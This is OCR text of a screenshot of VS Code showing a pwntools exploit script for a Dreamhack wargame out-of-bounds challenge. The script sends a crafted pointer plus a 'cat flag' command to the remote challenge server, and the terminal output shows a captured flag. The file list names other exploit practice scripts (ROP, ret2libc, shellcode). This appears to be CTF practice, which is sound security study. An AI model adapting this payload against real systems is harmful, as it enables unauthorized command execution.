 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 25 13 : 25
한
● out_of_bound.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
basic_rop_x86.py
fho.py
oneshot.py
hook.py
out_of_bound.py
basic_rop_x64.py
1
SYSTEMHACKING
a
Dockerfile
flag
hook
hook.c
libc-2.23.so
1.py
basic_exploitation000.py
basic_exploitation001.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
out_of_bound.py > ...
1 from pwn import *
2 from pwn import p32
3
4
5 p = remote("host3.dreamhack.games",19885)
6
7 p.recvuntil(b"name: ")
8 p.send(p32(0x804a0ac+4) + b"cat flag")
9 p.sendafter(b"want?: ", b'19')
10
11 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$ /bin/python3 /home/woonji/Desktop/SystemHacking/out_of_bound.py
[+] Opening connection to host3.dreamhack.games on port 19885: Done
[+] Opening connection to host3.dreamhack.games on port 19885: Done
[*] Switching to interactive mode
$ cat flag
DH{2524e20ddeee45f11c8eb91804d57296}[*] Got EOF while reading in interactive
$
bash
Python
0 0 0
Ln 4, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit